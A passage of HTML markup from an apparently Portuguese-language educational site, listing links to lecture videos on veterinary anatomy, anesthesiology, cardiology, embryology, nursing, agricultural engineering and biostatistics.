                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
